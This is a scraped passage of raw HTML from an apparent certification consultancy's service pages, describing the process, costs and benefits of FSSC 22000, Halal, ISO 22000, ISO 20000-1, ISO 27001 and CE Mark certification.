<li dir="ltr" aria-level="1"><strong>Implementation of Required Processes:</strong> Develop and implement necessary policies and procedures in your organizationâ€™s operations to comply with FSSC 22000.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Internal Audits:</strong> Conduct internal audits to assess the effectiveness of the food safety system and ensure compliance with the certification requirements.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>External Certification Audit:</strong> Engage an accreditedÂ <strong>FSSC 22000 certification body</strong> to perform a thorough audit of your food safety system.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Certification Decision:</strong> If the audit confirms compliance with FSSC 22000, your organization will be awarded the certification.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Continuous Improvement and Annual Audits:</strong> FSSC 22000 certification requires annual audits to ensure that food safety management processes continue to meet the certification requirements.<br /><br />Â </li>
</ol>
<h3 dir="ltr">FSSC 22000 Certification Cost</h3>
<p dir="ltr">TheÂ <strong>FSSC 22000 certification cost</strong> can vary depending on several factors, including the size and complexity of your organization, the scope of your food safety management system, and the certification body you choose.Â <strong>FSSC 22000 certification estimate</strong> will typically include fees for the initial assessment, audits, and documentation. ContactingÂ <strong>FSSC 22000 certification bodies</strong> directly for a tailored quote will provide a more accurate cost estimate.</p>
<h3 dir="ltr">FSSC 22000 Lead Auditor and Internal Auditor Certification</h3>
<p dir="ltr">AchievingÂ <strong>FSSC 22000 lead auditor certification</strong> orÂ <strong>FSSC 22000 internal auditor certification</strong> can be beneficial for your organization. These certifications train your team members to effectively audit your own food safety management system, ensuring compliance with FSSC 22000 standards. These certifications provide the knowledge and skills necessary to conduct thorough internal audits and prepare for certification audits, ensuring ongoing compliance and continuous improvement in your food safety practices.</p>
<h3 dir="ltr">Key Benefits of FSSC 22000 Certification</h3>
<ul>
<li dir="ltr" aria-level="1"><strong>Enhanced Food Safety Management:</strong> Implementing FSSC 22000 helps identify and address potential food safety risks, ensuring better control over food safety at every stage of production and distribution.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Improved Operational Efficiency:</strong> Streamlining food safety processes can lead to more efficient production cycles, reducing waste and increasing profitability.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Access to New Markets:</strong> FSSC 22000 certification helps you gain access to global markets where certification is a requirement, particularly in the food and beverage industry.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Customer Confidence and Loyalty:</strong> Customers and consumers are more likely to trust food products that come from companies withÂ <strong>FSSC 22000 certification</strong>, knowing that the company has made food safety a priority.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Related Services</h2>
<p dir="ltr">Explore our other consultancy services for certifications that complementÂ <strong>FSSC 22000 certification</strong>:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>ISO 22000 Certification</strong> â€“ Establishing a comprehensive food safety management system.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Halal Certification</strong> â€“ Ensuring that your food products comply with Islamic dietary laws.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Good Manufacturing Practices (GMP) Certification</strong> â€“ Standardizing food production processes for better safety and quality.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Why Choose Us for FSSC 22000 Certification?</h2>
<p dir="ltr">At ourÂ <strong>FSSC 22000 certification agency</strong>, we specialize in providing expert guidance throughout the certification process. Our experienced consultants work with you to ensure that your organizationâ€™s food safety management system meets the requirements ofÂ <strong>FSSC 22000 certification bodies</strong>. Whether you need help with implementation, training, or audits, we offer comprehensive support to ensure your organization achieves certification.</p>
<p dir="ltr"><strong>Contact us today</strong> to learn more about how we can help you achieveÂ <strong>FSSC 22000 certification</strong> and demonstrate your commitment to food safety.</p>1f:T1b58,<p>Â </p>
<p dir="ltr">As a trusted Halal certification agency, we provide expert services to help organizations ensure their products meet Islamic dietary laws and ethical standards. Halal certification is essential for businesses looking to tap into the growing global market of Muslim consumers. By obtaining Halal certification, companies demonstrate their commitment to producing products that adhere to Islamic guidelines, fostering trust among consumers.</p>
<h2 dir="ltr">What is Halal Certification?</h2>
<p dir="ltr">Halal certification verifies that a product complies with Islamic dietary laws. The certification process ensures that all ingredients, production methods, packaging, and handling meet the required standards. For food and beverage manufacturers, it involves ensuring that no prohibited substances like pork or alcohol are used, and that all processes align with Halal requirements.</p>
<h2 dir="ltr">Why Choose a Halal Certification Agency?<img class="image_resized image-style-align-right" src="../../../uploads/Halal_Certification_Agency_Ensure_Your_Products_Meet_Islamic_Standards_Small_1_b1bdf001b6.jpg" alt="Halal Certification Agency Ensure Your Products Meet Islamic Standards - Small 1.jpg" width="500" height="500" /></h2>
<p dir="ltr">As an accredited Halal certification agency, we offer reliable certification solutions for manufacturers, processors, and retailers. Hereâ€™s why obtaining Halal certification is crucial:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Access to Global Markets:</strong> Halal-certified products are recognized and preferred in Muslim-majority countries and among Muslim communities worldwide.</li>
<li dir="ltr" aria-level="1"><strong>Consumer Trust:</strong> Muslim consumers prefer Halal-certified products for peace of mind that the food aligns with their religious practices.</li>
<li dir="ltr" aria-level="1"><strong>Regulatory Compliance:</strong> Meeting the Halal standards ensures your products adhere to both religious and legal requirements.</li>
<li dir="ltr" aria-level="1"><strong>Competitive Advantage:</strong> Halal certification differentiates your product in a crowded market, signaling commitment to quality and ethics.<br /><br />Â </li>
</ul>
<h3 dir="ltr">Key Benefits of Halal Certification</h3>
<p dir="ltr">ObtainingÂ <strong>Halal certification</strong> offers numerous advantages for businesses:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Global Recognition:</strong> Halal certification from a reputable Halal certification agency opens doors to international markets.</li>
<li dir="ltr" aria-level="1"><strong>Consumer Confidence:</strong> Muslim consumers prefer Halal-certified products for peace of mind and trust.</li>
<li dir="ltr" aria-level="1"><strong>Product Safety and Quality:</strong> Ensure your products meet health and hygiene standards, contributing to safer food products.</li>
<li dir="ltr" aria-level="1"><strong>Market Access:</strong> Halal certification provides a competitive edge in local and global markets, particularly in the Middle East, Southeast Asia, and among Muslim communities in other regions.<br /><br />Â </li>
</ul>
<h3 dir="ltr">The Halal Certification Process</h3>
<p dir="ltr">Our Halal certification agency follows a comprehensive process to ensure that your products meet the highest standards:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Application Submission:</strong> Begin by filling out the Halal certification application form and signing the contract.</li>
<li dir="ltr" aria-level="1"><strong>Initial Review and Preparation:</strong> Our inspectors will guide you on the necessary preparations before the inspection.</li>
<li dir="ltr" aria-level="1"><strong>Inspection and Audit:</strong> We will conduct a thorough inspection of your facilities and processes.</li>
<li dir="ltr" aria-level="1"><strong>Certification Decision:</strong> Based on the inspection, we make a certification decision and address any non-conformities.</li>
<li dir="ltr" aria-level="1"><strong>Annual Audits:</strong> Halal certification is renewed annually, with regular audits to ensure continuous compliance.<br /><br />Â </li>
</ol>
<h3 dir="ltr">How to Get Halal Certification?</h3>
<p dir="ltr">If you're wonderingÂ <strong>how to get Halal certification</strong>, the process typically involves:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Step 1: Assess Compliance:</strong> Review your products, ingredients, and processes for adherence to Halal standards.</li>
<li dir="ltr" aria-level="1"><strong>Step 2: Submit Application:</strong> Apply with a trusted Halal certification agency and provide all required documentation.</li>
<li dir="ltr" aria-level="1"><strong>Step 3: Inspection and Audit:</strong> The certification body will inspect your production process to ensure compliance.</li>
<li dir="ltr" aria-level="1"><strong>Step 4: Receive Certification:</strong> After a successful inspection, youâ€™ll receive the Halal certification and can market your product accordingly.<br /><br />Â </li>
</ul>
<h3 dir="ltr">Funding Solutions for Halal Certification</h3>
<p dir="ltr">For businesses seeking funding solutions for Halal certification, various options are available through grants, loans, and government programs aimed at supporting businesses in obtaining Halal certification. Our agency can provide guidance on navigating these funding opportunities to ease the certification process.</p>
<h2 dir="ltr">Related Services</h2>
<p dir="ltr">Explore our other certifications that complement Halal certification:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Good Manufacturing Practices (GMP) Certification</strong> â€“ Ensuring the safety and quality of food production.</li>
<li dir="ltr" aria-level="1"><strong>FSSC 22000:2018 Certification</strong> â€“ A comprehensive food safety management certification.</li>
<li dir="ltr" aria-level="1"><strong>ISO 22000:2018 Certification</strong> â€“ Establishing food safety management systems.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Why Choose Youable for Your Halal Certification?</h2>
<p dir="ltr">We specialize in helping businesses navigate the Halal certification process smoothly and efficiently. With decades of experience and a team of experts, we offer:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Expert Consultancy:</strong> Our experienced consultants help you achieve Halal certification with the least disruption to your operations.</li>
<li dir="ltr" aria-level="1"><strong>Global Reach:</strong> Our certification is internationally recognized, helping you reach Muslim consumers worldwide.</li>
<li dir="ltr" aria-level="1"><strong>Comprehensive Support:</strong> We provide end-to-end support, from initial consultation to final certification and ongoing audits.<br /><br />Â </li>
</ul>
<p dir="ltr"><strong>Contact us today</strong> to start your journey towards Halal certification and ensure your products meet the ethical standards required by your market and consumers.</p>20:T27c8,<p>Â </p>
<p dir="ltr">ISO 22000:2018 is the globally recognized standard for Food Safety Management Systems (FSMS). Designed to help organizations in the food industry ensure food safety at every stage of the supply chain, from farm to table, this certification offers a robust framework for managing food safety risks and ensuring compliance with international food safety regulations.Â </p>
<p dir="ltr">Whether you are a food manufacturer, distributor, retailer, or service provider, ISO 22000 certification helps organizations of all sizes safeguard public health, enhance operational efficiency, and boost customer confidence.</p>
<h2 dir="ltr">What is ISO 22000 Certification?</h2>
<p dir="ltr">ISO 22000 certification outlines the requirements for establishing, implementing, maintaining, and continually improving a food safety management system. It is applicable to all organizations involved in the food supply chain, from food producers to distributors and retailers.Â </p>
<p dir="ltr">The standard focuses on identifying and managing food safety hazards, ensuring compliance with regulatory and customer requirements, and achieving continuous improvement in food safety practices.Â </p>
<p dir="ltr">Achieving ISO 22000 certification demonstrates your organizationâ€™s commitment to providing safe food products that meet consumer expectations and regulatory demands.</p>
<h2 dir="ltr">Why ISO 22000 Certification is Crucial for Your Organization?<img class="image_resized image-style-align-right" src="../../../uploads/ISO_22000_Certification_Food_Safety_Management_Consulting_Small_1_785e841b27.jpg" alt="ISO 22000 Certification Food Safety Management Consulting - Small 1.jpg" width="500" height="500" /></h2>
<p dir="ltr">Food safety is of paramount importance in todayâ€™s globalized food market. From raw ingredients to finished products, ensuring safety at every step of the food production process is essential to protect consumers and your business reputation.Â <strong>ISO 22000 certification</strong> empowers organizations to:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Manage Food Safety Risks</strong>: Identify potential hazards and implement controls at every stage of production and distribution.</li>
<li dir="ltr" aria-level="1"><strong>Ensure Compliance</strong>: Meet legal, regulatory, and customer requirements related to food safety standards.</li>
<li dir="ltr" aria-level="1"><strong>Promote a Culture of Safety</strong>: Foster awareness and responsibility for food safety across the entire organization.</li>
<li dir="ltr" aria-level="1"><strong>Enhance Reputation</strong>: Strengthen consumer trust by demonstrating your commitment to producing safe food products.</li>
<li dir="ltr" aria-level="1"><strong>Increase Operational Efficiency</strong>: Streamline processes and reduce waste, enhancing both productivity and profitability.</li>
<li dir="ltr" aria-level="1"><strong>Gain Competitive Advantage</strong>: Stand out in the marketplace as a leader in food safety management.</li>
</ul>
<p dir="ltr">By achieving ISO 22000 certification, businesses not only enhance food safety practices but also improve their competitive position by ensuring consistent product quality and meeting regulatory expectations.</p>
<h3 dir="ltr">Key Features of ISO 22000 Certification</h3>
<p dir="ltr">ISO 22000 certification incorporates key features that are essential for effective food safety management:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Hazard Analysis and Critical Control Points (HACCP)</strong>: Central to ISO 22000, HACCP identifies, evaluates, and controls food safety hazards at all stages of the food chain.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Plan-Do-Check-Act (PDCA) Cycle</strong>: A systematic, continuous improvement approach for managing food safety and ensuring compliance.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Leadership Commitment</strong>: Top managementâ€™s active involvement and responsibility for establishing, implementing, and improving the FSMS.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Risk-Based Thinking</strong>: Proactive identification and management of food safety risks throughout the food supply chain.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Communication</strong>: Effective communication between all stakeholders in the food supply chain, ensuring transparency and accountability.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Integration with Other Management Systems</strong>: The standardâ€™s High-Level Structure (HLS) enables seamless integration with other management systems, such as ISO 9001 (Quality Management) and ISO 14001 (Environmental Management).<br /><br />Â </li>
</ul>
<h3 dir="ltr">Benefits of ISO 22000 Certification</h3>
<p dir="ltr">Implementing ISO 22000 certification brings a host of benefits to organizations across the food industry, from small businesses to large multinational corporations:</p>
<h4 dir="ltr">Food Safety Benefits:</h4>
<ul>
<li dir="ltr" aria-level="1"><strong>Reduced Food Safety Incidents</strong>: Proactively identify and control food safety hazards, reducing the risk of contamination and foodborne illnesses.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Enhanced Product Safety</strong>: Ensure that all food products are produced, stored, and distributed under strict safety guidelines.<br /><br />Â </li>
</ul>
<h4 dir="ltr">Operational Benefits:</h4>
<ul>
<li dir="ltr" aria-level="1"><strong>Increased Efficiency</strong>: Streamline processes to minimize waste, reduce production costs, and optimize resource use.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Regulatory Compliance</strong>: Ensure adherence to national and international food safety regulations, avoiding penalties and product recalls.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Supply Chain Control</strong>: Strengthen food safety management throughout the supply chain, from raw material sourcing to end-product distribution.<br /><br />Â </li>
</ul>
<h4 dir="ltr">Market and Reputation Benefits:</h4>
<ul>
<li dir="ltr" aria-level="1"><strong>Customer Confidence</strong>: Gain the trust of consumers by demonstrating your commitment to producing safe and quality food products.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Global Recognition</strong>: ISO 22000 certification is internationally recognized, enhancing your brand reputation in global markets.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Competitive Edge</strong>: Distinguish yourself from competitors by showcasing your certification and commitment to food safety.<br /><br />Â </li>
</ul>
<h3 dir="ltr">Steps to Achieve ISO 22000 Certification</h3>
<p dir="ltr">AchievingÂ <strong>ISO 22000 certification</strong> is a structured process that ensures your organization is equipped to meet international food safety standards. Our expert consultancy services guide you through every step of the process:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Gap Analysis</strong>: Evaluate your current food safety practices against the requirements ofÂ <strong>ISO 22000</strong>.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Develop the FSMS</strong>: Create a comprehensive Food Safety Management System, including policies, procedures, and objectives.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Implementation</strong>: Implement the FSMS into daily operations, with a focus on hazard analysis, critical control points (HACCP), and risk management.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Training and Awareness</strong>: Educate employees at all levels on food safety standards and ensure their active participation in the FSMS.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Internal Audits</strong>: Regularly assess the effectiveness of your FSMS and identify areas for improvement.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Management Review</strong>: Ensure top management is actively involved in reviewing FSMS performance and implementing corrective actions as necessary.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Certification Audit</strong>: Engage an accredited certification body to verify that your FSMS meets the requirements ofÂ <strong>ISO 22000</strong>.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Corrective Actions &amp; Certification Issuance</strong>: Address any non-conformities identified during the audit and receive your ISO 22000 certification.<br /><br />Â </li>
</ol>
<p dir="ltr">WithÂ <strong>ISO 22000 consulting services</strong> from Youable, your organization can confidently implement an effective FSMS that not only ensures food safety but also improves operational performance and regulatory compliance.</p>
<h2 dir="ltr">Why Choose Youable for ISO 22000 Certification?</h2>
<p dir="ltr">At Youable, we specialize in helping organizations implement effective Food Safety Management Systems that meet the rigorous requirements of ISO 22000 certification. With decades of experience in the field, our expert consultants guide you through the entire certification process, ensuring that you achieve compliance while maximizing the benefits of ISO 22000.</p>
<p dir="ltr">Our services are tailored to meet the unique needs of your business, whether you're in food manufacturing, distribution, or retail. With Youableâ€™s support, you can enhance food safety practices, ensure compliance with international standards, and strengthen your position in the market.</p>
<h2 dir="ltr">Related Services</h2>
<p dir="ltr">Explore our consultancy services for other food industry certifications:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Good Manufacturing Practices (GMP)</strong></li>
<li dir="ltr" aria-level="1"><strong>Halal Certification</strong></li>
<li dir="ltr" aria-level="1"><strong>FSSC 22000:2018 Food Safety Certification (FSSC 22000)</strong><br /><br />Â </li>
</ul>
<p dir="ltr">Let Youable help you achieve excellence in food safety. Contact us today to begin your journey towardÂ <strong>ISO 22000 certification</strong>!</p>21:T18e9,<p>Â </p>
<p dir="ltr">ISO 20000-1 certification is the internationally recognized standard for IT Service Management Systems (SMS). It provides a comprehensive framework for organizations to plan, establish, implement, operate, monitor, review, maintain, and continually improve their service management processes.</p>
<p>Â </p>
<p dir="ltr">Whether you are an IT service provider, a managed services company, or any organization seeking to deliver consistent, high-quality IT services, ISO 20000-1 certification demonstrates your commitment to service excellence and customer satisfaction.</p>
<h2 dir="ltr">What is ISO 20000-1 Certification?</h2>
<p dir="ltr">ISO/IEC 20000-1:2018 sets out the requirements for an effective Service Management System. The standard is based on best practices from ITIL and is applicable to organizations of all sizes and industries, not just IT. It covers the entire service lifecycle, including the design, transition, delivery, and continual improvement of services.</p>
<p>Â </p>
<p dir="ltr">By achieving ISO 20000-1 certification, your organization proves its ability to deliver services that meet agreed-upon requirements, maintain high service quality, and continually improve processes. This certification is recognized globally and is often required by clients and partners as a mark of reliability and professionalism.</p>
<h3 dir="ltr">Key Benefits of ISO 20000-1 Certification<img class="image_resized image-style-align-right" src="../../../uploads/ISO_20000_1_Certification_Information_Technology_Service_Management_Small_1_cbdfa2d76b.jpg" alt="ISO 20000-1 Certification Information Technology Service Management - Small 1.jpg" width="500" height="500" /></h3>
<ul>
<li dir="ltr" aria-level="1">Improved Service Quality:<br />Standardizes service management processes, leading to more consistent and reliable service delivery. This results in higher customer satisfaction and trust.</li>
<li dir="ltr" aria-level="1">Increased Efficiency and Productivity:<br />Streamlined processes reduce errors, minimize downtime, and optimize resource allocation, leading to cost savings and improved operational performance.</li>
<li dir="ltr" aria-level="1">Competitive Advantage:<br />ISO 20000-1 certification differentiates your organization in the marketplace, demonstrating your commitment to best practices and high-quality service management.</li>
<li dir="ltr" aria-level="1">Enhanced Risk Management:<br />The standard emphasizes proactive risk identification and mitigation, helping you minimize service disruptions and protect your reputation.</li>
<li dir="ltr" aria-level="1">Regulatory Compliance and Governance:<br />Supports compliance with legal, regulatory, and contractual requirements, and promotes strong governance through clear roles, responsibilities, and documented processes.</li>
<li dir="ltr" aria-level="1">Continuous Improvement:<br />Encourages a culture of ongoing improvement, with regular monitoring, measurement, and evaluation of service performance.</li>
<li dir="ltr" aria-level="1">Alignment with Business Objectives:<br />Ensures that IT service management supports your organizationâ€™s strategic goals and delivers value to stakeholders.</li>
</ul>
<h2 dir="ltr">ISO 20000-1 Certification Process</h2>
<h3 dir="ltr">1. Gap Analysis:</h3>
<p dir="ltr">Begin with a gap analysis to compare your current IT service management system with ISO 20000-1 requirements. This step identifies areas for improvement and helps you prepare for formal assessment.</p>
<h3 dir="ltr">2. Planning and Implementation:<br />Develop a project plan to address identified gaps. Implement the necessary policies, processes, and controls to align with the standard. This includes service delivery, relationship management, incident and problem management, and continual improvement.</h3>
<h3 dir="ltr">3. Internal Audit:<br />Conduct internal audits to ensure your SMS is effective and compliant. Address any non-conformities and make necessary improvements.</h3>
<h3 dir="ltr">4. Certification Audit:</h3>
<p dir="ltr">Engage an accredited certification body to perform a two-stage audit. The first stage reviews your documentation and readiness; the second stage assesses the effectiveness of your SMS in practice.</p>
<h3 dir="ltr">5. Certification and Surveillance:</h3>
<p dir="ltr">Upon successful completion, you receive ISO 20000-1 certification, typically valid for three years. Regular surveillance audits ensure ongoing compliance and continual improvement.</p>
<h2 dir="ltr">ISO 20000-1 Certification Cost</h2>
<p dir="ltr">The ISO 20000-1 certification cost varies depending on several factors:</p>
<ul>
<li dir="ltr" aria-level="1">Size and complexity of your organization</li>
<li dir="ltr" aria-level="1">Scope of the service management system</li>
<li dir="ltr" aria-level="1">Current maturity of your processes</li>
<li dir="ltr" aria-level="1">Choice of certification body</li>
</ul>
<p dir="ltr">To get an accurate ISO 20000-1 certification estimate or a quote for ISO 20000-1 certification, itâ€™s best to consult with accredited certification providers. They will assess your specific needs and provide a tailored cost breakdown.</p>
<h2 dir="ltr">Why Get ISO 20000-1 Certification?</h2>
<ul>
<li dir="ltr" aria-level="1">Meet client and market demands for high-quality, reliable IT services.</li>
<li dir="ltr" aria-level="1">Win new business by demonstrating compliance with international standards.</li>
<li dir="ltr" aria-level="1">Integrate with other management systems such as ISO 9001 (Quality) and ISO 27001 (Information Security) for a holistic approach to governance and risk management.</li>
<li dir="ltr" aria-level="1">Drive continual improvement and innovation in your service delivery.</li>
</ul>
<h2 dir="ltr">Related Services</h2>
<ul>
<li dir="ltr" aria-level="1">ISO 27001 Certification â€“ Information Security Management Systems</li>
</ul>
<h2 dir="ltr">Get Started with ISO 20000-1 Certification</h2>
<p dir="ltr">Ready to enhance your IT service management and gain global recognition? Contact us today to get an ISO 20000-1 certification estimate or a quote for ISO 20000-1 certification tailored to your organizationâ€™s needs. Our team will guide you through every step of the certification process, from gap analysis to successful certification and ongoing improvement.</p>22:T24fc,<p>Â </p>
<p dir="ltr">With the increasing frequency and sophistication of cyber threats, data breaches, and regulatory requirements in the digital era, protecting sensitive information is more critical than ever. ISO 27001 certification is the globally recognized standard for establishing, implementing, maintaining, and continually improving an Information Security Management System (ISMS). For IT companies, achieving ISO 27001 certification is not just about complianceâ€”itâ€™s about building trust, ensuring business continuity, and gaining a competitive edge.</p>
<h2 dir="ltr"><strong>What is ISO 27001 Certification?</strong></h2>
<p dir="ltr">ISO 27001 is an international standard that sets out the requirements for an effective ISMS. It provides a systematic approach to managing sensitive company information, ensuring it remains secure, confidential, and available when needed. The standard covers people, processes, and technology, and is designed to help organizations of all sizes and industries, especially those in the IT sector, manage information security risks.</p>
<p dir="ltr">ISO 27001 certification means your organization has demonstrated a robust framework for identifying, assessing, and mitigating information security risks. It shows that you have implemented best practices for data protection, risk management, and compliance with global information security standards. This certification is increasingly required by clients, partners, and regulators, making it a vital asset for IT businesses.</p>
<h2 dir="ltr"><strong>Why ISO 27001 Certification Matters for IT Companies</strong></h2>
<figure class="image image_resized image-style-align-right"><img src="../../../uploads/ISO_27001_Consultancy_Information_Security_Management_System_Certification_Small_1_644a95df78.jpg" alt="ISO 27001 Consultancy Information Security Management System Certification - Small 1.jpg" width="500" height="500" /></figure>
<h3 dir="ltr">1. Protecting Sensitive Data</h3>
<p dir="ltr">IT companies handle vast amounts of sensitive data, including client information, intellectual property, and proprietary software. ISO 27001 certification ensures that your data protection measures are comprehensive and effective, reducing the risk of data breaches and cyber incidents.</p>
<h3 dir="ltr">2. Meeting Regulatory and Legal Requirements</h3>
<p dir="ltr">With regulations like GDPR, HIPAA, and other data protection laws, compliance is non-negotiable. ISO 27001 certification helps your organization meet these requirements, avoiding costly fines and reputational damage.</p>
<h3 dir="ltr">3. Building Customer Trust</h3>
<p dir="ltr">Clients and partners want assurance that their data is safe in your hands. ISO 27001 certification demonstrates your commitment to information security, enhancing your reputation and building long-term trust.</p>
<h3 dir="ltr">4. Gaining a Competitive Advantage</h3>
<p dir="ltr">Many organizations now require ISO 27001 certification as a prerequisite for doing business. Certification opens doors to new markets, helps you win contracts, and sets you apart from competitors.</p>
<h3 dir="ltr">5. Ensuring Business Continuity</h3>
<p dir="ltr">A well-implemented ISMS helps you identify and manage risks that could disrupt your operations. ISO 27001 certification supports business continuity planning, ensuring your organization can respond effectively to incidents and minimize downtime.</p>
<h2 dir="ltr"><strong>The ISO 27001 Certification Process</strong></h2>
<p dir="ltr">Achieving ISO 27001 certification involves a structured, step-by-step approach to ensure your ISMS meets the standardâ€™s requirements. Hereâ€™s an overview of the typical ISO 27001 certification process:</p>
<h3 dir="ltr">1. Initial Consultation</h3>
<p dir="ltr">Begin by defining your business objectives, the scope of your ISMS, and your specific information security needs. This step sets the foundation for a successful certification journey.</p>
<h3 dir="ltr">2. ISO 27001 Gap Analysis</h3>
<p dir="ltr">Conduct a thorough ISO 27001 gap analysis to evaluate your current security framework against the standardâ€™s requirements. This assessment identifies strengths, weaknesses, and areas for improvement.</p>
<h3 dir="ltr">3. Project Planning</h3>
<p dir="ltr">Develop a tailored roadmap for ISO 27001 implementation. This includes setting timelines, assigning responsibilities, and allocating resources to ensure a smooth and efficient process.</p>
<h3 dir="ltr">4. Risk Assessment &amp; Treatment</h3>
<p dir="ltr">Identify your organizationâ€™s information assets, assess potential risks, and develop a risk treatment plan. This step is crucial for implementing effective ISO 27001 controls and ensuring comprehensive risk management.</p>
<h3 dir="ltr">5. Policy &amp; Procedure Development</h3>
<p dir="ltr">Create and document ISMS policies, procedures, and security policy management practices. This documentation forms the backbone of your ISMS and ensures consistency across your organization.</p>
<h3 dir="ltr">6. Staff Training &amp; Awareness</h3>
<p dir="ltr">Provide ISO 27001 training to your team, ensuring everyone understands their roles and responsibilities in maintaining information security. Training may include specialized programs for ISO 27001 lead auditors and lead implementers.</p>
<h3 dir="ltr">7. ISMS Implementation</h3>
<p dir="ltr">Deploy the ISMS across your organization, integrating it with existing business processes and IT systems. Utilize ISMS automation tools to streamline compliance management and monitoring.</p>
<h3 dir="ltr">8. Internal Audit</h3>
<p dir="ltr">Conduct regular ISO 27001 internal audits to assess your ISMSâ€™s effectiveness, identify non-conformities, and ensure readiness for the certification audit.</p>
<h3 dir="ltr">9. Management Review</h3>
<p dir="ltr">Senior management reviews ISMS performance, ensuring alignment with business objectives and driving continuous improvement.</p>
<h3 dir="ltr">10. Certification Audit</h3>
<p dir="ltr">An accredited ISO 27001 certification body conducts an external audit. Upon successful completion, your organization is awarded ISO 27001 certification.</p>
<h3 dir="ltr">11. Continuous Improvement</h3>
<p dir="ltr">Maintain and enhance your ISMS through ongoing reviews, audits, and updates. This ensures your organization stays ahead of emerging threats and regulatory changes.</p>
<h2 dir="ltr"><strong>Key Benefits of ISO 27001 Certification</strong></h2>
<ul>
<li dir="ltr" aria-level="1">Enhanced Information Security:<br />Protect sensitive data, reduce the risk of cyber incidents, and safeguard your organizationâ€™s reputation.</li>
<li dir="ltr" aria-level="1">Regulatory Compliance:<br />Meet global data protection and privacy requirements, including GDPR, HIPAA, and industry-specific regulations.</li>
<li dir="ltr" aria-level="1">Market Advantage:<br />Win new business and enter markets where ISO 27001 certification is a prerequisite.</li>
<li dir="ltr" aria-level="1">Improved Stakeholder Confidence:<br />Demonstrate your commitment to information security to clients, partners, and regulators.</li>
<li dir="ltr" aria-level="1">Operational Resilience:<br />Ensure business continuity and minimize the impact of security incidents.</li>
<li dir="ltr" aria-level="1">Streamlined Processes:<br />Standardize and optimize your information security processes, improving efficiency and reducing costs.</li>
<li dir="ltr" aria-level="1">Continuous Improvement:<br />Foster a culture of ongoing improvement, keeping your ISMS effective and up to date.</li>
</ul>
<h2 dir="ltr"><strong>ISO 27001 Certification Cost</strong></h2>
<p dir="ltr">The cost of ISO 27001 certification varies based on several factors, including the size and complexity of your organization, the scope of your ISMS, and the certification body you select.Â </p>
<p>Â </p>
<p dir="ltr">Typical costs include gap analysis, risk assessment services, policy development, internal audits, and the certification audit itself. Investing in ISO 27001 certification not only helps you avoid the costs associated with data breaches and non-compliance but also delivers long-term value through improved security and business opportunities.</p>
<p>Â </p>
<p dir="ltr">For a detailed ISO 27001 certification estimate tailored to your organization, it is recommended to consult with an accredited certification provider.</p>
<h2 dir="ltr"><strong>Related Services</strong></h2>
<ul>
<li dir="ltr" aria-level="1"><strong>ISO/IEC 20000-1:2018 â€“ IT Service Management:Â </strong>Align your IT service management processes with international best practices.</li>
</ul>
<h2 dir="ltr"><strong>Why Choose Us for ISO 27001 Certification?</strong></h2>
<p dir="ltr">Our team of certified ISO 27001 lead auditors, lead implementers, and information security experts brings years of experience across the IT industry. We provide end-to-end support throughout the ISO 27001 certification process, from initial gap analysis and risk assessment to policy development, training, and ongoing compliance management.Â </p>
<p>Â </p>
<p dir="ltr">With our guidance, your organization can confidently achieve ISO 27001 certification, protect valuable information assets, and demonstrate a commitment to information security excellence.</p>
<p>Â </p>
<p dir="ltr">Contact us today to start your ISO 27001 certification journey and secure your organizationâ€™s future.</p>23:T28db,<p>Â </p>
<p dir="ltr"><strong>CE Mark certification</strong> is a crucial step for products sold in the European Economic Area (EEA). The CE mark, which stands forÂ <strong>ConformitÃ© EuropÃ©enne</strong>, demonstrates that a product complies with the relevant EU regulations for safety, health, and environmental protection. Whether youâ€™re a manufacturer or a distributor, obtainingÂ <strong>CE Mark certification</strong> is essential for ensuring that your products meet the strict requirements set by the European Union, facilitating easy market entry.</p>
<h2 dir="ltr">What is CE Marking Certification?</h2>
<p dir="ltr"><strong>CE Mark certification</strong> is an indication that a product complies with European Union (EU) safety, health, and environmental protection legislation. The CE mark allows for the free movement of products within the European market and ensures that products meet the European Union's high standards.Â <strong>CE marking certification</strong> is mandatory for a wide range of products, including electronics, machinery, medical devices, and toys.</p>
<p dir="ltr">When you see aÂ <strong>CE certification mark</strong> on a product, it means that the manufacturer has verified that the product meets EU regulations. This marking is an important signal to consumers and businesses that the product is safe and reliable.Â <strong>CE Mark certification</strong> is a declaration that the product has undergone the necessary assessments and conforms to EU standards.</p>
